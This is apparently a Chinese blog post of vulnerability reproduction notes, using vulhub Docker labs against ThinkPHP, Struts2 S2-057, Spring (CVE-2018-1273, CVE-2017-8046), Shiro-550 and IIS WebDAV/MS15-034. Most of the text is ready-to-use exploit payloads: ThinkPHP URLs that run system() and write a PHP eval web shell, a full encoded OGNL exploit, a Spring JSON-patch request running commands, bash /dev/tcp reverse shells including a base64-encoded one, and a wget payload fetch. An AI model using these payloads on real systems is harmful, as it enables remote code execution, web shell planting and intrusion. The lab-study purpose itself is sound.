直接拼接
/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
将url中的system替换为phpinfo,whoami替换为-1,则会显示出phpinfo();的执行结果,这说明这个页面也存在远程代码执行漏洞
/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
尝试获取shell,利用他的远程命令执行漏洞,输出一个一句话木马到1.php文件中,构造url如下,其中$_POST前加反斜杠是因为该网站会对其进行转义,\可以防止被转义
/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval(\$_POST['cmd']); ?>" >> 1.php直接在IP后面加上/1.php访问,成功后用蚁剑连接
struts2
漏洞复现
环境搭建
cd vulhub/struts2/s2-057
docker-compose up -d访问靶机的/struts2-showcase
在url后面再拼接上/${(123+123)}/actionChain1.action 运行后发现两数相加

将上面验证payload的值修改为我们的利用exp
/struts2-showcase/%24%7b%20%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%7d/actionChain1.action
Spring
Spring Data Commons 远程命令执行命令(CVE-2018-1273)
漏洞复现
环境搭建
cd vulhub/spring/CVE-2018-1273
docker-compose up -d 
访问/users

注册信息随便填写,抓包

替换poc如下

显示了500 说明成功了,我们在靶机中利用如下命令进入靶机的bashshell,并查看tmp中是否有zcc文件
docker ps
//查看当前靶机环境id
docker exec -it id bin/bash
//进入
ls /tmp
//查看tmp目录
反弹 shell
bash -i >& /dev/tcp/IP/port 0>&1替换 exec 中的内容
/usr/bin/wget -q0 /tmp/shell.sh http://IP:port/shell.sh
![]()
spring Data Rest 远程命令执行漏洞复现(CVE-2017-8046)
漏洞复现
环境搭建
cd vulhub/spring/CVE-2017-8046/
docker-compose up -d访问/customers/1

抓包并替换
new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}经过ascii编码的touch /tmp/success(在tmp目录下生成一个success文件)
PATCH /customers/1 HTTP/1.1
Host: 192.168.156.129:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 202
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]替换后点击发送,然后回到靶机中查看tmp目录下的文件,利用命令如下,这里命令成功执行
docker ps
//查看当前靶机环境id
docker exec -it id bin/bash
//进入
ls /tmp
//查看tmp目录
反弹 shell
bash -i >& /dev/tcp/监听服务器ip/监听端口 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTMzLzQ0NTUgMD4mMQ==
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTMzLzQ0NTUgMD4mMQ==}|{base64,-d}|{bash,-i}
98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,77,117,77,84,77,122,76,122,81,48,78,84,85,103,77,68,52,109,77,81,61,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125
shiro
Shiro rememberMe反序列化漏洞(Shiro-550)
漏洞复现
环境搭建
cd vulhub/shiro/CVE-2016-4437

docker-compose up -d在请求包中的cookie字段中添加rememberMe=123;后查看header中是否返回rememberMe=deleteMe值,如果有,则证明使用了shiro框架

准备好工具 shiro_attack
4.使⽤MOVE命令将其更名为脚本⽂档后缀
5.连接
IIS
iis6.x
put 漏洞
server2003
1. 开启 WebDAV 和写权限:


2.抓包 提交OPTIONS 查看⽀持的协议



3.⽤PUT上传⽂档,但不能直接上传⽅法脚本⽂档,可以先上传⼀个其他类型的⽂档,然后移动成 脚本⽂档(内容为asp的一句话木马)



4.使⽤MOVE命令将其更名为脚本⽂档后缀



5.连接

IIS RCE-CVE-2017-7269
1.WiNdows Server 2003 R2 上使⽤IIS6.0并开启 WebDAV扩展

2.将 https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269 下载并放到kali里面

3.kali 开启监听


4.kali下载⼯具,nc监听 第一个ip为2003ip 第二个为kali ip

iis7.x
IIS7⽂件解析漏洞

打开window server 2012 并抓包,编辑请求头,增加Range: bytes=0-18446744073709551615字段,若返回码状态为416 Requested Range Not Satisfiable,则存在HTTP.SYS远程代码执⾏漏洞

POC :https://github.com/davidjura/MS15-034-IIS-Active-DoS-Exploit-PoC
可以造成⼀个ddos的效果:填上地址 填上端⼝ 主⻚图⽚ iis8.5的是(iis-85.png),其他的可以根据百度查,每个版本的欢迎⻚都不 ⼀样 选择 y























 5532
5532

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








